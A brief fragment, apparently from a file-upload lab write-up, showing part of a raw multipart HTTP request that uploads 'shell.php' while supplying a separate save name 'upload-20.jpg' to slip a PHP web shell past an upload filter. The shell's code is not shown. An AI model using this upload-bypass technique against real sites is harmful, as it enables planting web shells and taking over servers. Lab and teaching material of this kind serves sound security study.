 Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------23281141423369
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
-----------------------------23281141423369
Content-Disposition: form-data; name="save_name"
upload-20.jpg
-----------------------------23281141423369
Content-Disposition: form-data; name="submit"
上传
-----------------------------23281141423369--